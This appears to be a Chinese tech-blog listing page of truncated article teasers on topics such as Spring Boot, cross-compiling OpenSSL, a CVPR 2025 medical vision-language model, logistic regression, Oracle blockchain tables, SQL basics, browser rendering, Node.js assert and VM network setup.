一、问题 package com.djc.boot;import org.springframework.boot.SpringApplication; import org.springframework.boot.autoconfigure.SpringBootApplication; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.bind.annota…...

Ubuntu系统下交叉编译openssl
一、参考资料 OpenSSL&&libcurl库的交叉编译 - hesetone - 博客园 二、准备工作 1. 编译环境 宿主机:Ubuntu 20.04.6 LTSHost:ARM32位交叉编译器:arm-linux-gnueabihf-gcc-11.1.0 2. 设置交叉编译工具链 在交叉编译之前&#x…...

CVPR 2025 MIMO: 支持视觉指代和像素grounding 的医学视觉语言模型
CVPR 2025 | MIMO:支持视觉指代和像素对齐的医学视觉语言模型 论文信息 标题:MIMO: A medical vision language model with visual referring multimodal input and pixel grounding multimodal output作者:Yanyuan Chen, Dexuan Xu, Yu Hu…...

逻辑回归:给不确定性划界的分类大师
想象你是一名医生。面对患者的检查报告(肿瘤大小、血液指标),你需要做出一个**决定性判断**:恶性还是良性?这种“非黑即白”的抉择,正是**逻辑回归(Logistic Regression)** 的战场&a…...

23-Oracle 23 ai 区块链表(Blockchain Table)
小伙伴有没有在金融强合规的领域中遇见,必须要保持数据不可变,管理员都无法修改和留痕的要求。比如医疗的电子病历中,影像检查检验结果不可篡改行的,药品追溯过程中数据只可插入无法删除的特性需求;登录日志、修改日志…...

【SQL学习笔记1】增删改查+多表连接全解析(内附SQL免费在线练习工具)
可以使用Sqliteviz这个网站免费编写sql语句,它能够让用户直接在浏览器内练习SQL的语法,不需要安装任何软件。 链接如下: sqliteviz 注意: 在转写SQL语法时,关键字之间有一个特定的顺序,这个顺序会影响到…...

页面渲染流程与性能优化
页面渲染流程与性能优化详解(完整版) 一、现代浏览器渲染流程(详细说明) 1. 构建DOM树 浏览器接收到HTML文档后,会逐步解析并构建DOM(Document Object Model)树。具体过程如下: (…...

第25节 Node.js 断言测试
Node.js的assert模块主要用于编写程序的单元测试时使用,通过断言可以提早发现和排查出错误。 稳定性: 5 - 锁定 这个模块可用于应用的单元测试,通过 require(assert) 可以使用这个模块。 assert.fail(actual, expected, message, operator) 使用参数…...

【AI学习】三、AI算法中的向量
在人工智能(AI)算法中,向量(Vector)是一种将现实世界中的数据(如图像、文本、音频等)转化为计算机可处理的数值型特征表示的工具。它是连接人类认知(如语义、视觉特征)与…...

html css js网页制作成品——HTML+CSS榴莲商城网页设计(4页)附源码
目录 一、👨🎓网站题目 二、✍️网站描述 三、📚网站介绍 四、🌐网站效果 五、🪓 代码实现 🧱HTML 六、🥇 如何让学习不再盲目 七、🎁更多干货 一、👨…...

VM虚拟机网络配置(ubuntu24桥接模式):配置静态IP
编辑-虚拟网络编辑器-更改设置 选择桥接模式,然后找到相应的网卡(可以查看自己本机的网络连接) windows连接的网络点击查看属性 编辑虚拟机设置更改网络配置,选择刚才配置的桥接模式 静态ip设置: 我用的ubuntu24桌…...
